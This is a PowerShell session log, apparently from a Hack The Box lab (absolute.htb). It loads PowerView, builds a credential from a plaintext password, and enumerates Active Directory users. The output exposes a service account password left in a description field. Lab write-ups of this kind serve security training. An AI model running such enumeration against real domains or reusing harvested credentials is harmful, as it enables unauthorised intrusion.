 PS C:\Users\jack> . .\PowerView.ps1
PS C:\Users\jack> $SecPassword = ConvertTo-SecureString "Darkmoonsky248girl" -AsPlainText -Force
PS C:\Users\jack> $Cred = New-Object System.Management.Automation.PSCredential("absolute.htb\d.klay", $SecPassword)
PS C:\Users\jack> Get-DomainUser * -Credential $Cred -Server absolute.htb | Select-Object samaccountname,description
samaccountname description
-------------- -----------
Administrator Built-in account for administering the computer/domain
Guest Built-in account for guest access to the computer/domain
krbtgt Key Distribution Center Service Account
J.Roberts
M.Chaffrey
D.Klay
s.osvald
j.robinson
n.smith
m.lovegod
l.moore
c.colt
s.johnson
d.lemm
svc_smb AbsoluteSMBService123!
svc_audit
winrm_user Used to perform simple network tasks